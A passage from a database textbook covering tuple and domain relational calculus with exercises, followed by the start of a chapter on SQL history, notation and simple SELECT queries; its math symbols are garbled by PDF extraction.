{S | Staff(S) Ù ($P) (PropertyForRent(P) Ù (P.staffNo 5 S.staffNo) Ù P.city 5 ‘Glasgow’)}
The staffNo attribute in the PropertyForRent relation holds the staff number of the member
of staff who manages the property. We could reformulate the query as: “For each member
of staff whose details we want to list, there exists a tuple in the relation PropertyForRent
for that member of staff with the value of the attribute city in that tuple being Glasgow.”
Note that in this formulation of the query, there is no indication of a strategy for
executing the query—the DBMS is free to decide the operations required to fulfil the
request and the execution order of these operations. On the other hand, the equivalent
relational algebra formulation would be: “Select tuples from PropertyForRent such that
the city is Glasgow and perform their join with the Staff relation,” which has an implied
order of execution.
(c) List the names of staff who currently do not manage any properties.
{S.fName, S.lName | Staff(S) Ù (~($P) (PropertyForRent(P) Ù (S.staffNo 5 P.staffNo)))}
Using the general transformation rules for quantifiers given previously, we can rewrite
this as:
{S.fName, S.lName | Staff(S) Ù (("P) (~PropertyForRent(P) Ú ~(S.staffNo 5 P.staffNo)))}
(d) List the names of clients who have viewed a property for rent in Glasgow.
{C.fName, C.lName | Client(C) Ù (($V) ($P) (Viewing(V) Ù PropertyForRent(P) Ù
(C.clientNo 5 V.clientNo) Ù (V.propertyNo 5 P.propertyNo) Ù P.city 5 ‘Glasgow’))}
M05_CONN3067_06_SE_C05.indd 183
06/06/14 5:01 PM
184
|
Chapter 5 Relational Algebra and Relational Calculus
To answer this query, note that we can rephrase “clients who have viewed a property in
Glasgow” as “clients for whom there exists some viewing of some property in Glasgow.”
(e) List all cities where there is either a branch office or a property for rent.
{T.city | ($B) (Branch(B) Ù (B.city 5 T.city)) Ú ($P) (PropertyForRent(P) Ù (P.city 5 T.city))}
Compare this with the equivalent relational algebra expression given in Example 5.3.
(f) List all the cities where there is a branch office but no properties for rent.
{B.city | Branch(B) Ù (~($P) (PropertyForRent(P) Ù (B.city 5 P.city)))}
Compare this with the equivalent relational algebra expression given in Example 5.4.
(g) List all the cities where there is both a branch office and at least one property for rent.
{B.city | Branch(B) Ù (($P) (PropertyForRent(P) Ù (B.city 5 P.city)))}
Compare this with the equivalent relational algebra expression given in Example 5.5.
Safety of expressions
Before we complete this section, we should mention that it is possible for a calculus
expression to generate an infinite set. For example:
{S | ~ Staff(S)}
would mean the set of all tuples that are not in the Staff relation. Such an expression
is said to be unsafe. To avoid this, we have to add a restriction that all values that
appear in the result must be values in the domain of the expression E, denoted dom(E).
In other words, the domain of E is the set of all values that appear explicitly in E or
that appear in one or more relations whose names appear in E. In this example, the
domain of the expression is the set of all values appearing in the Staff relation.
An expression is safe if all values that appear in the result are values from the
domain of the expression. The previous expression is not safe, as it will typically
include tuples from outside the Staff relation (and so outside the domain of the
expression). All other examples of tuple relational calculus expressions in this section are safe. Some authors have avoided this problem by using range variables that
are defined by a separate RANGE statement. The interested reader is referred to
Date (2000).
5.2.2 Domain Relational Calculus
In the tuple relational calculus, we use variables that range over tuples in a relation.
In the domain relational calculus, we also use variables, but in this case the variables take their values from domains of attributes rather than tuples of relations. An
expression in the domain relational calculus has the following general form:
{d1, d2, . . . , dn | F(d1, d2, … , dm)} m $ n
where d1, d2, . . . , dn, . . . , dm represent domain variables and F(d1, d2, . . . , dm) represents
a formula composed of atoms, where each atom has one of the following forms:
• R(d1, d2, . . . , dn), where R is a relation of degree n and each di is a domain
variable.
M05_CONN3067_06_SE_C05.indd 184
06/06/14 5:01 PM
5.2
The Relational Calculus
|
185
• di u dj, where di and dj are domain variables and u is one of the comparison opera-
tors (,, #, ., $, 5, ); the domains di and dj must have members that can be
compared by u.
• di u c, where di is a domain variable, c is a constant from the domain of di, and u is
one of the comparison operators.
We recursively build up formulae from atoms using the following rules:
• An atom is a formula.
• If F1 and F2 are formulae, so are their conjunction F1 Ù F2, their disjunction
F1 Ú F2, and the negation ~F1.
• If F is a formula with domain variable X, then ($X)(F) and ("X)(F) are also formulae.
Example 5.15
Domain relational calculus
In the following examples, we use the following shorthand notation:
($d1, d2, . . . , dn) in place of ($d1), ($d2), . . . , ($dn)
(a) Find the names of all managers who earn more than £25,000.
{fN, lN | ($sN, posn, sex, DOB, sal, bN) (Staff(sN, fN, lN, posn, sex, DOB, sal, bN) Ù
posn 5 ‘Manager’ Ù sal . 25000)}
If we compare this query with the equivalent tuple relational calculus query in Example
5.14(a), we see that each attribute is given a (variable) name. The condition Staff(sN,
fN, . . . , bN) ensures that the domain variables are restricted to be attributes of the
same tuple. Thus, we can use the formula posn = ‘Manager’, rather than Staff.position 5
‘Manager’. Also note the difference in the use of the existential quantifier. In the tuple
relational calculus, when we write $posn for some tuple variable posn, we bind the variable to the relation Staff by writing Staff(posn). On the other hand, in the domain relational calculus posn refers to a domain value and remains unconstrained until it appears
in the subformula Staff(sN, fN, IN, posn, sex, DOB, sal, bN), when it becomes constrained
to the position values that appear in the Staff relation.
For conciseness, in the remaining examples in this section we quantify only those
domain variables that actually appear in a condition (in this example, posn and sal).
(b) List the staff who manage properties for rent in Glasgow.
{sN, fN, lN, posn, sex, DOB, sal, bN | ($sN1, cty) (Staff(sN, fN, lN, posn, sex, DOB, sal, bN) Ù
PropertyForRent(pN, st, cty, pc, typ, rms, rnt, oN, sN1, bN1) Ù (sN 5 sN1) Ù
cty 5 ‘Glasgow’)}
This query can also be written as:
{sN, fN, IN, posn, sex, DOB, sal, bN | (Staff(sN, fN, IN, posn, sex, DOB, sal, bN) Ù
PropertyForRent(pN, st, ‘Glasgow’, pc, typ, rms, rnt, oN, sN, bN1))}
In this version, the domain variable cty in PropertyForRent has been replaced with the
constant “Glasgow” and the same domain variable sN, which represents the staff number, has been repeated for Staff and PropertyForRent.
(c) List the names of staff who currently do not manage any properties for rent.
{fN, IN | ($sN) (Staff(sN, fN, IN, posn, sex, DOB, sal, bN) Ù
(~($sN1) (PropertyForRent(pN, st, cty, pc, typ, rms, rnt, oN, sN1, bN1) Ù (sN 5 sN1))))}
M05_CONN3067_06_SE_C05.indd 185
06/06/14 5:01 PM
186
|
Chapter 5 Relational Algebra and Relational Calculus
(d) List the names of clients who have viewed a property for rent in Glasgow.
{fN, IN | ($cN, cN1, pN, pN1, cty) (Client(cN, fN, IN, tel, pT, mR, eM) Ù
Viewing(cN1, pN1, dt, cmt) Ù PropertyForRent(pN, st, cty, pc, typ, rms, rnt, oN, sN, bN) Ù
(cN 5 cN1) Ù (pN 5 pN1) Ù cty 5 ‘Glasgow’)}
(e) List all cities where there is either a branch office or a property for rent.
{cty | (Branch(bN, st, cty, pc) Ú
PropertyForRent(pN, st1, cty, pc1, typ, rms, rnt, oN, sN, bN1))}
(f ) List all the cities where there is a branch office but no properties for rent.
{cty | (Branch(bN, st, cty, pc) Ù
(~($cty1)(PropertyForRent(pN, st1, cty1, pc1, typ, rms, rnt, oN, sN, bN1) Ù (cty 5 cty1))))}
(g) List all the cities where there is both a branch office and at least one property for rent.
{cty | (Branch(bN, st, cty, pc) Ù
($cty1) (PropertyForRent(pN, st1, cty1, pc1, typ, rms, rnt, oN, sN, bN1) Ù (cty 5 ctyl)))}
These queries are safe. When the domain relational calculus is restricted to safe
expressions, it is equivalent to the tuple relational calculus restricted to safe expressions, which in turn is equivalent to the relational algebra. This means that for every
relational algebra expression there is an equivalent expression in the relational
calculus, and for every tuple or domain relational calculus expression there is an
equivalent relational algebra expression.
5.3
Other Languages
Although the relational calculus is hard to understand and use, it was recognized
that its nonprocedural property is exceedingly desirable, and this resulted in a
search for other easy-to-use nonprocedural techniques. This led to another two
categories of relational languages: transform-oriented and graphical.
Transform-oriented languages are a class of nonprocedural languages that
use relations to transform input data into required outputs. These languages
provide easy-to-use structures for expressing what is desired in terms of what is
known. SQUARE (Boyce et al., 1975), SEQUEL (Chamberlin et al., 1976), and
SEQUEL’s offspring, SQL, are all transform-oriented languages. We discuss SQL
in Chapters 6–9.
Graphical languages provide the user with a picture or illustration of the structure of the relation. The user fills in an example of what is wanted and the system
returns the required data in that format. QBE (Query-By-Example) is an example
of a graphical language (Zloof, 1977). We demonstrate the capabilities of QBE in
Appendix M.
Another category is fourth-generation languages (4GLs), which allow a complete
customized application to be created using a limited set of commands in a userfriendly, often menu-driven environment (see Section 2.2). Some systems accept a
form of natural language, a restricted version of natural English, sometimes called a
fifth-generation language (5GL), although this development is still at an early stage.
M05_CONN3067_06_SE_C05.indd 186
06/06/14 5:01 PM
Review Questions
|
187
Chapter Summary
• The relational algebra is a (high-level) procedural language: it can be used to tell the DBMS how to build a
new relation from one or more relations in the database. The relational calculus is a nonprocedural language:
it can be used to formulate the definition of a relation in terms of one or more database relations. However,
formally the relational algebra and relational calculus are equivalent to one another: for every expression in the
algebra, there is an equivalent expression in the calculus (and vice versa).
• The relational calculus is used to measure the selective power of relational languages. A language that can be used
to produce any relation that can be derived using the relational calculus is said to be relationally complete.
Most relational query languages are relationally complete but have more expressive power than the relational
algebra or relational calculus because of additional operations such as calculated, summary, and ordering functions.
• The five fundamental operations in relational algebra—Selection, Projection, Cartesian product, Union, and Set
difference—perform most of the data retrieval operations that we are interested in. In addition, there are also the
Join, Intersection, and Division operations, which can be expressed in terms of the five basic operations.
• The relational calculus is a formal nonprocedural language that uses predicates. There are two forms of the
relational calculus: tuple relational calculus and domain relational calculus.
• In the tuple relational calculus, we are interested in finding tuples for which a predicate is true. A tuple variable
is a variable that “ranges over” a named relation: that is, a variable whose only permitted values are tuples of the
relation.
• In the domain relational calculus, domain variables take their values from domains of attributes rather than
tuples of relations.
• The relational algebra is logically equivalent to a safe subset of the relational calculus (and vice versa).
• Relational data manipulation languages are sometimes classified as procedural or nonprocedural, transform-
oriented, graphical, fourth-generation, or fifth-generation.
Review Questions
5.1 What is the difference between a procedural and a nonprocedural language? How would you classify the relational
algebra and relational calculus?
5.2 Explain the following terms:
(a) tuple relational calculus
(b) domain relational calculus
5.3 Define the five basic relational algebra operations. Define the Join, Intersection, and Division operations in terms of
these five basic operations.
5.4 Discuss the differences between the five Join operations: Theta join, Equijoin, Natural join, Outer join, and
Semijoin. Give examples to illustrate your answer.
5.5 There are different types of join operations that can be used to retrieve data, based on different relations.
Describe the relation between theta and equal join.
5.6 Define the structure of a (well-formed) formula in both the tuple relational calculus and domain relational calculus.
5.7 What is the difference between existential and universal quantifiers in relational calculus? Give examples to
elaborate how the two are applied in a statement.
M05_CONN3067_06_SE_C05.indd 187
06/06/14 5:01 PM
188
|
Chapter 5 Relational Algebra and Relational Calculus
Exercises
For the following exercises, use the Hotel schema defined at the start of the Exercises at the end of Chapter 4.
5.8 Describe the relations that would be produced by the following relational algebra operations:
(a) PhotelNo(sprice . 50(Room))
(b) sHotel,hotelNo 5 Room.hotelNo(Hotel 3 Room)
(c) PhotelName(Hotel 1 Hotel.hotelNo 5 Room.hotelNo(sprice . 50(Room)))
(d) Guest 5 (sdateTo $ ‘1-Jan-2007’(Booking))
(e) Hotel 2 Hotel.hotelNo 5 Room.hotelNo(sprice . 50(Room))
(f) PguestName, hotelNo(Booking 1 Booking.guestNo 5 Guest.guestNo Guest) 4 PhotelNo(scity 5 ‘London’(Hotel))
5.9 Provide the equivalent tuple relational calculus and domain relational calculus expressions for each of the relational
algebra queries given in Exercise 5.8.
5.10 Describe the relations that would be produced by the following tuple relational calculus expressions:
(a) {H.hotelName | Hotel(H) Ù H.city 5 ‘London’}
(b) {H.hotelName | Hotel(H) Ù ($R) (Room(R) Ù H.hoteINo = R.hoteINo Ù R.price > 50)}
(c) {H.hotelName | Hotel(H) Ù ($B) ($G) (Booking(B) Ù Guest(G) Ù H.hoteINo 5 B.hoteINo Ù
B.guestNo 5 G.guestNo Ù G.guestName 5 ‘John Smith’)}
(d) {H.hotelName, G.guestName, B1.dateFrom, B2.dateFrom | Hotel(H) Ù Guest(G) Ù Booking(B1) Ù
Booking(B2) Ù H.hoteINo 5 B1.hoteINo Ù G.guestNo 5 B1.guestNo Ù B2.hotelNo 5 B1.hotelNo Ù
B2.guestNo 5 B1.guestNo Ù B2.dateFrom B1.dateFrom}
5.11 Provide the equivalent domain relational calculus and relational algebra expressions for each of the tuple relational
calculus expressions given in Exercise 5.10.
5.12 Generate the relational algebra, tuple relational calculus, and domain relational calculus expressions for the follow-
ing queries:
(a) List all hotels.
(b) List all single rooms with a price below £20 per night.
(c) List the names and cities of all guests.
(d) List the price and type of all rooms at the Grosvenor Hotel.
(e) List all guests currently staying at the Grosvenor Hotel.
(f) List the details of all rooms at the Grosvenor Hotel, including the name of the guest staying in the room, if the
room is occupied.
(g) List the guest details (guestNo, guestName, and guestAddress) of all guests staying at the Grosvenor Hotel.
5.13 Using relational algebra, produce a report of all employees from the IT and planning departments who are born
after 1990.
The following tables form part of a database held in an RDBMS:
Employee
Department
Project
WorksOn
where
(empNo, fName, lName, address, DOB, sex, position, deptNo)
(deptNo, deptName, mgrEmpNo)
(projNo, projName, deptNo)
(empNo, projNo, dateWorked, hoursWorked)
Employee
Department
Project
and
WorksOn
M05_CONN3067_06_SE_C05.indd 188
contains employee details and empNo is the key.
c ontains department details and deptNo is the key. mgrEmpNo identifies the
employee who is the manager of the department. There is only one manager for
each department.
contains details of the projects in each department and the key is projNo (no
two departments can run the same project).
contains details of the hours worked by employees on each project, and empNo/
projNo/dateWorked form the key.
06/06/14 5:01 PM
Exercises
|
189
Formulate the following queries in relational algebra, tuple relational calculus, and domain relational calculus.
5.14 List all employees.
5.15 List all the details of employees who are female and born after 1990.
5.16 List all employees who are not managers and are paid more than $1500.
5.17 Produce a list of the names and addresses of all employees who work for the IT department.
5.18 Produce a list of the names of all employees who work on the SCCS project.
5.19 Produce a complete list of all managers who are due to retire this year, in alphabetical order of surname.
Formulate the following queries in relational algebra.
5.20 Find out how many managers are female.
5.21 Produce a report of all projects under the IT department.
5.22 Using the union operator, retrieve the list of employees who are neither managers nor supervisors. Attributes to
be retrieved are first name, last name, position, sex and department number.
5.23 List the total number of employees in each department for those departments with more than 10 employees.
Create an appropriate heading for the columns of the results table.
The following tables form part of a Library database held in an RDBMS:
Book
BookCopy
Borrower
BookLoan
where
(ISBN, title, edition, year)
(copyNo, ISBN, available)
(borrowerNo, borrowerName, borrowerAddress)
(copyNo, dateOut, dateDue, borrowerNo)
Book
BookCopy
Borrower
BookLoan
contains details of book titles in the library and the ISBN is the key.
c ontains details of the individual copies of books in the library and copyNo is the
key. ISBN is a foreign key identifying the book title.
contains details of library members who can borrow books and borrowerNo is
the key.
contains details of the book copies that are borrowed by library members and
copyNo/dateOut forms the key. borrowerNo is a foreign key identifying the
borrower.
Formulate the following queries in relational algebra, tuple relational calculus, and domain relational calculus.
5.24 List all book titles.
5.25 List all borrower details.
5.26 List all book titles published in the year 2012.
5.27 List all copies of book titles that are available for borrowing.
5.28 List all copies of the book title Lord of the Rings that are available for borrowing.
5.29 List the names of borrowers who currently have the book title Lord of the Rings on loan.
5.30 List the names of borrowers with overdue books.
Formulate the following queries in relational algebra.
5.31 How many copies of ISBN “0-321-52306-7” are there?
5.32 How many copies of ISBN “0-321-52306-7” are currently available?
5.33 How many times has the book title with ISBN “0-321-52306-7” been borrowed?
5.34 Produce a report of book titles that have been borrowed by “Peter Bloomfield.”
M05_CONN3067_06_SE_C05.indd 189
06/06/14 5:01 PM
190
|
Chapter 5 Relational Algebra and Relational Calculus
5.35 For each book title with more than three copies, list the names of library members who have borrowed them.
5.36 Produce a report with the details of borrowers who currently have books overdue.
5.37 Produce a report detailing how many times each book title has been borrowed.
5.38 Analyze the RDBMSs that you are currently using. What types of relational language does the system provide?
For each of the languages provided, what are the equivalent operations for the eight relational algebra operations
defined in Section 5.1?
M05_CONN3067_06_SE_C05.indd 190
06/06/14 5:01 PM
Chapter
6
SQL: Data Manipulation
Chapter Objectives
In this chapter you will learn:
• The purpose and importance of the Structured Query Language (SQL).
• The history and development of SQL.
• How to write an SQL command.
• How to retrieve data from the database using the SELECT statement.
• How to build SQL statements that:
– use the WHERE clause to retrieve rows that satisfy various conditions;
– sort query results using ORDER BY;
– use the aggregate functions of SQL;
– group data using GROUP BY;
– use subqueries;
– join tables together;
– perform set operations (UNION, INTERSECT, EXCEPT).
• How to perform database updates using INSERT, UPDATE, and DELETE.
In Chapters 4 and 5 we described the relational data model and relational languages in some detail. A particular language that has emerged from the development of the relational model is the Structured Query Language, or SQL as it is
commonly called. Over the last few years, SQL has become the standard relational
database language. In 1986, a standard for SQL was defined by the American
National Standards Institute (ANSI) and was subsequently adopted in 1987 as an
international standard by the International Organization for Standardization
(ISO, 1987). More than one hundred DBMSs now support SQL, running on various hardware platforms from PCs to mainframes.
Owing to the current importance of SQL, we devote four chapters and an
appendix of this book to examining the language in detail, providing a comprehensive treatment for both technical and nontechnical users including programmers, database professionals, and managers. In these chapters we largely
191
M06_CONN3067_06_SE_C06.indd 191
10/06/14 3:23 PM
192
|
Chapter 6 SQL: Data Manipulation
concentrate on the ISO definition of the SQL language. However, owing to the
complexity of this standard, we do not attempt to cover all parts of the language. In
this chapter, we focus on the data manipulation statements of the language.
Structure of this Chapter
In Section 6.1 we introduce SQL and discuss
why the language is so important to database applications. In Section 6.2 we
introduce the notation used in this book to specify the structure of an SQL statement. In Section 6.3 we discuss how to retrieve data from relations using SQL,
and how to insert, update, and delete data from relations.
Looking ahead, in Chapter 7 we examine other features of the language,
including data definition, views, transactions, and access control. In Chapter 8 we
examine more advanced features of the language, including triggers and stored
procedures. In Chapter 9 we examine in some detail the features that have been
added to the SQL specification to support object-oriented data management. In
Appendix I we discuss how SQL can be embedded in high-level programming
languages to access constructs that were not available in SQL until very recently.
The two formal languages, relational algebra and relational calculus, that we
covered in Chapter 5 provide a foundation for a large part of the SQL standard
and it may be useful to refer to this chapter o
ccasionally to see the similarities.
However, our presentation of SQL is mainly independent of these languages for
those readers who have omitted Chapter 5. The examples in this chapter use the
DreamHome rental database instance shown in Figure 4.3.
6.1
Introduction to SQL
In this section we outline the objectives of SQL, provide a short history of the language, and discuss why the language is so important to database applications.
6.1.1 Objectives of SQL
Ideally, a database language should allow a user to:
• create the database and relation structures;
• perform basic data management tasks, such as the insertion, modification, and
deletion of data from the relations;
• perform both simple and complex queries.
A database language must perform these tasks with minimal user effort, and its
command structure and syntax must be relatively easy to learn. Finally, the language must be portable; that is, it must conform to some recognized standard so
that we can use the same command structure and syntax when we move from one
DBMS to another. SQL is intended to satisfy these requirements.
SQL is an example of a transform-oriented language, or a language designed
to use relations to transform inputs into required outputs. As a language, the ISO
SQL standard has two major components:
M06_CONN3067_06_SE_C06.indd 192
10/06/14 3:23 PM
6.1
Introduction to SQL
|
193
• a Data Definition Language (DDL) for defining the database structure and con-
trolling access to the data;
• a Data Manipulation Language (DML) for retrieving and updating data.
Until the 1999 release of the standard, known as SQL:1999 or SQL3, SQL contained only these definitional and manipulative commands; it did not contain
flow of control commands, such as IF . . . THEN . . . ELSE, GO TO, or DO . . .
WHILE. These commands had to be implemented using a programming or jobcontrol language, or interactively by the decisions of the user. Owing to this lack of
computational completeness, SQL can be used in two ways. The first way is to use SQL
interactively by entering the statements at a terminal. The second way is to embed
SQL statements in a procedural language, as we discuss in Appendix I. We also
discuss the latest release of the standard, SQL:2011 in Chapter 9.
SQL is a relatively easy language to learn:
• It is a nonprocedural language; you specify what information you require, rather
than how to get it. In other words, SQL does not require you to specify the access
methods to the data.
• Like most modern languages, SQL is essentially free-format, which means that
parts of statements do not have to be typed at particular locations on the screen.
• The command structure consists of standard English words such as CREATE
TABLE, INSERT, SELECT. For example:
– CREATE TABLE Staff (staffNo VARCHAR(5), IName VARCHAR(15), salary
DECIMAL(7,2));
– INSERT INTO Staff VALUES (‘SG16’, ‘Brown’, 8300);
– SELECT staffNo, IName, salary
FROM Staff
WHERE salary > 10000;
• SQL can be used by a range of users including database administrators (DBA),
management personnel, application developers, and many other types of end-user.
An international standard now .exists for the SQL language making it both the
formal and de facto standard language for defining and manipulating relational
databases (ISO, 1992, 2011a).
6.1.2 History of SQL
As stated in Chapter 4, the history of the relational model (and indirectly SQL)
started with the publication of the seminal paper by E. F. Codd, written during
his work at IBM’s Research Laboratory in San José (Codd, 1970). In 1974, D.
Chamberlin, also from the IBM San José Laboratory, defined a language called the
Structured English Query Language, or SEQUEL. A revised version, SEQUEL/2,
was defined in 1976, but the name was subsequently changed to SQL for legal reasons (Chamberlin and Boyce, 1974; Chamberlin et al., 1976). Today, many people
still pronounce SQL as “See-Quel,” though the official pronunciation is “S-Q-L.”
IBM produced a prototype DBMS based on SEQUEL/2 called System R (Astrahan
et al., 1976). The purpose of this prototype was to validate the feasibility of the relational model. Besides its other successes, one of the most important results that has
been attributed to this project was the development of SQL. However, the roots of
M06_CONN3067_06_SE_C06.indd 193
10/06/14 3:23 PM
194
|
Chapter 6 SQL: Data Manipulation
SQL are in the language SQUARE (Specifying Queries As Relational Expressions),
which predates the System R project. SQUARE was designed as a research language
to implement relational algebra with English sentences (Boyce et al., 1975).
In the late 1970s, the database system Oracle was produced by what is now called
the Oracle Corporation, and was probably the first commercial implementation
of a relational DBMS based on SQL. INGRES followed shortly afterwards, with a
query language called QUEL, which although more “structured” than SQL, was
less English-like. When SQL emerged as the standard database language for relational systems, INGRES was converted to an SQL-based DBMS. IBM produced
its first commercial RDBMS, called SQL/DS, for the DOS/VSE and VM/CMS environments in 1981 and 1982, respectively, and subsequently as DB2 for the MVS
environment in 1983.
In 1982, ANSI began work on a Relational Database Language (RDL) based on a
concept paper from IBM. ISO joined in this work in 1983, and together they defined
a standard for SQL. (The name RDL was dropped in 1984, and the draft standard
reverted to a form that was more like the existing implementations of SQL.)
The initial ISO standard published in 1987 attracted a considerable degree of
criticism. Date, an influential researcher in this area, claimed that important features
such as referential integrity constraints and certain relational operators had been
omitted. He also pointed out that the language was extremely redundant; in other
words, there was more than one way to write the same query (Date, 1986, 1987a,
1990). Much of the criticism was valid, and had been recognized by the standards
bodies before the standard was published. It was decided, however, that it was more
important to release a standard as early as possible to establish a common base from
which the language and the implementations could develop than to wait until all the
features that people felt should be present could be defined and agreed.
In 1989, ISO published an addendum that defined an “Integrity Enhancement
Feature” (ISO, 1989). In 1992, the first major revision to the ISO standard
occurred, sometimes referred to as SQL2 or SQL-92 (ISO, 1992). Although some
features had been defined in the standard for the first time, many of these had
already been implemented in part or in a similar form in one or more of the many
SQL implementations. It was not until 1999 that the next release of the standard,
commonly referred to as SQL:1999 (ISO, 1999a), was formalized. This release
contains additional features to support object-oriented data management, which
we examine in Chapter 9. There have been further releases of the standard in late
2003 (SQL:2003), in summer 2008 (SQL:2008), and in late 2011 (SQL:2011).
Features that are provided on top of the standard by the vendors are called
extensions. For example, the standard specifies six different data types for data
in an SQL database. Many implementations supplement this list with a variety of
extensions. Each implementation of SQL is called a dialect. No two dialects are
exactly alike, and currently no dialect exactly matches the ISO standard. Moreover,
as database vendors introduce new functionality, they are expanding their SQL
dialects and moving them even further apart. However, the central core of the
SQL language is showing signs of becoming more standardized. In fact, SQL
now has a set of features called Core SQL that a vendor must implement to claim
conformance with the SQL standard. Many of the remaining features are divided
into packages; for example, there are packages for object features and OLAP
(OnLine Analytical Processing).
M06_CONN3067_06_SE_C06.indd 194
10/06/14 3:23 PM
6.2
Writing SQL Commands
|
195
Although SQL was originally an IBM concept, its importance soon motivated other
vendors to create their own implementations. Today there are literally hundreds of
SQL-based products available, with new products being introduced regularly.
6.1.3 Importance of SQL
SQL is the first and, so far, only standard database language to gain wide acceptance. The only other standard database language, the Network Database Language
(NDL), based on the CODASYL network model, has few followers. Nearly every
major current vendor provides database products based on SQL or with an SQL
interface, and most are represented on at least one of the standard-making bodies.
There is a huge investment in the SQL language both by vendors and by users. It
has become part of application architectures such as IBM’s Systems Application
Architecture (SAA) and is the strategic choice of many large and influential organizations, for example, the Open Group consortium for UNIX standards. SQL has
also become a Federal Information Processing Standard (FIPS) to which conformance is required for all sales of DBMSs to the U.S. government. The SQL Access
Group, a consortium of vendors, defined a set of enhancements to SQL that would
support interoperability across disparate systems.
SQL is used in other standards and even influences the development of other
standards as a definitional tool. Examples include ISO’s Information Resource
Dictionary System (IRDS) standard and Remote Data Access (RDA) standard.
The development of the language is supported by considerable academic interest,
providing both a theoretical basis for the language and the techniques needed to
implement it successfully. This is especially true in query optimization, distribution
of data, and security. There are now specialized implementations of SQL that are
directed at new markets, such as OnLine Analytical Processing (OLAP).
6.1.4 Terminology
The ISO SQL standard does not use the formal terms of relations, attributes, and
tuples, instead using the terms tables, columns, and rows. In our presentation of
SQL we mostly use the ISO terminology. It should also be noted that SQL does not
adhere strictly to the definition of the relational model described in Chapter 4. For
example, SQL allows the table produced as the result of the SELECT statement to
contain duplicate rows, it imposes an ordering on the columns, and it allows the
user to order the rows of a result table.
6.2
Writing SQL Commands
In this section we briefly describe the structure of an SQL statement and the notation we use to define the format of the various SQL constructs. An SQL statement
consists of reserved words and user-defined words. Reserved words are a fixed
part of the SQL language and have a fixed meaning. They must be spelled exactly
as required and cannot be split across lines. User-defined words are made up by
the user (according to certain syntax rules) and represent the names of various
database objects such as tables, columns, views, indexes, and so on. The words in
a statement are also built according to a set of syntax rules. Although the standard
M06_CONN3067_06_SE_C06.indd 195
10/06/14 3:23 PM
196
|
Chapter 6 SQL: Data Manipulation
does not require it, many dialects of SQL require the use of a statement terminator
to mark the end of each SQL statement (usually the semicolon “;” is used).
Most components of an SQL statement are case-insensitive, which means that
letters can be typed in either upper- or lowercase. The one important exception
to this rule is that literal character data must be typed exactly as it appears in the
database. For example, if we store a person’s surname as “SMITH” and then search
for it using the string “Smith,” the row will not be found.
Although SQL is free-format, an SQL statement or set of statements is more
readable if indentation and lineation are used. For example:
• each clause in a statement should begin on a new line;
• the beginning of each clause should line up with the beginning of other clauses;
• if a clause has several parts, they should each appear on a separate line and be
indented under the start of the clause to show the relationship.
Throughout this and the next three chapters, we use the following extended form
of the Backus Naur Form (BNF) notation to define SQL statements:
• uppercase letters are used to represent reserved words and must be spelled
•
•
•
•
•
exactly as shown;
lowercase letters are used to represent user-defined words;
a vertical bar ( | ) indicates a choice among alternatives; for example, a | b | c;
curly braces indicate a required element; for example, {a};
square brackets indicate an optional element; for example, [a];
an ellipsis (. . .) is used to indicate optional repetition of an item zero or more times.
For example:
{a|b} (, c . . .)
means either a or b followed by zero or more repetitions of c separated by commas.
In practice, the DDL statements are used to create the database structure (that
is, the tables) and the access mechanisms (that is, what each user can legally
access), and then the DML statements are used to populate and query the tables.
However, in this chapter we present the DML before the DDL statements to reflect
the importance of DML statements to the general user. We discuss the main DDL
statements in the next chapter.
6.3
Data Manipulation
This section looks at the following SQL DML statements:
• SELECT – to query data in the database
• INSERT – to insert data into a table
• UPDATE – to update data in a table
• DELETE – to delete data from a table
Owing to the complexity of the SELECT statement and the relative simplicity
of the other DML statements, we devote most of this section to the SELECT
M06_CONN3067_06_SE_C06.indd 196
10/06/14 3:23 PM
6.3
Data Manipulation
|
197
s tatement and its various formats. We begin by considering simple queries, and successively add more complexity to show how more complicated queries that use sorting, grouping, aggregates, and also queries on multiple tables can be generated. We
end the chapter by considering the INSERT, UPDATE, and DELETE statements.
We illustrate the SQL statements using the instance of the DreamHome case study
shown in Figure 4.3, which consists of the following tables:
Branch
(branchNo, street, city, postcode)
Staff
(staffNo, fName, IName, position, sex, DOB, salary, branchNo)
PropertyForRent (propertyNo, street, city, postcode, type, rooms, rent, ownerNo, staffNo,
branchNo)
Client
(clientNo, fName, IName, telNo, prefType, maxRent, eMail)
PrivateOwner
(ownerNo, fName, IName, address, telNo, eMail, password)
Viewing
(clientNo, propertyNo, viewDate, comment)
Literals
Before we discuss the SQL DML statements, it is necessary to understand the concept of literals. Literals are constants that are used in SQL statements. There are
different forms of literals for every data type supported by SQL (see Section 7.1.1).
However, for simplicity, we can distinguish between literals that are enclosed in
single quotes and those that are not. All nonnumeric data values must be enclosed
in single quotes; all numeric data values must not be enclosed in single quotes. For
example, we could use literals to insert data into a table:
INSERT INTO PropertyForRent(propertyNo, street, city, postcode, type, rooms, rent,
ownerNo, staffNo, branchNo)
VALUES (‘PA14’, ‘16 Holhead’, ‘Aberdeen’, ‘AB7 5SU’, ‘House’, 6, 650.00,
‘CO46’, ‘SA9’, ‘B007’);
The value in column rooms is an integer literal and the value in column rent is a
decimal number literal; they are not enclosed in single quotes. All other columns
are character strings and are enclosed in single quotes.
6.3.1 Simple Queries
The purpose of the SELECT statement is to retrieve and display data from one or
more database tables. It is an extremely powerful command, capable of performing the equivalent of the relational algebra’s Selection, Projection, and Join operations in a single statement (see Section 5.1). SELECT is the most frequently used
SQL command and has the following general form:
SELECT
FROM
[WHERE
[GROUP BY
[ORDER BY
M06_CONN3067_06_SE_C06.indd 197
[DISTINCT | ALL] {* | [columnExpression [AS newName]] [, . . .]}
TableName [alias] [, . . .]
condition]
columnList] [HAVING condition]
columnList]
10/06/14 3:23 PM
198
|
Chapter 6 SQL: Data Manipulation
columnExpression represents a column name or an expression, TableName is the
name of an existing database table or view that you have access to, and alias is an
optional abbreviation for TableName. The sequence of processing in a SELECT
statement is:
FROM
WHERE
GROUP
HAVING
SELECT
ORDER BY
specifies the table or tables to be used
filters the rows subject to some condition
BY forms groups of rows with the same column value
filters the groups subject to some condition
specifies which columns are to appear in the output
specifies the order of the output
The order of the clauses in the SELECT statement cannot be changed. The only
two mandatory clauses are the first two: SELECT and FROM; the remainder are
optional. The SELECT operation is closed: the result of a query on a table is
another table (see Section 5.1). There are many variations of this statement, as we
now illustrate.
Retrieve all rows
Example 6.1
Retrieve all columns, all rows
List full details of all staff.
Because there are no restrictions specified in this query, the WHERE clause is unnecessary and all columns are required. We write this query as:
SELECT staffNo, fName, IName, position, sex, DOB, salary, branchNo
FROM Staff;
Because many SQL retrievals require all columns of a table, there is a quick way of
expressing “all columns” in SQL, using an asterisk (*) in place of the column names.
The following statement is an equivalent and shorter way of expressing this query:
SELECT *
